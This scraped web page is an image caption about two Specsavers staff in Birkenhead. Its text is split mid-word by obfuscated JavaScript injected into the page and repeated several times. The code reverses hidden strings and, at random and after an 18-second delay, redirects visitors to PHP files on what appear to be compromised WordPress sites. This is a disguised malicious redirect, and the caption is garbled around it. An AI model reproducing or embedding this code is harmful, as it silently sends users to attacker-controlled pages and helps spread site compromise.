 THE PYRAMIDS AND GRANGE BIRKENHEAD . Pictured is Ken Roberts, Specsavers Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor with  Phil McEvoy, Lab Manager, at Specsavers.